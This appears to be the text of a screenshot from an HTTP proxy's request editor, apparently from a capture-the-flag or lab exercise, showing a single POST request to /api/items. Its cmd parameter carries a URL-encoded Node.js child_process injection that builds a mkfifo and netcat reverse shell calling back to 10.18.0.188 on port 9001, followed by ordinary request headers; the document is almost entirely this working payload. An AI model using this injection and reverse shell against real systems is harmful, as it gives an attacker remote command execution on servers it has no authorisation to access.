 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/items?cmd=
require("child_process").exec('rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2
Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.18.0
.188%209001%20%3E%2Ftmp%2Ff') HTTP/1.1
2 Host: 10.10.114.236
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: token=this_is_not_real
10 Upgrade-Insecure-Requests: 1
11
12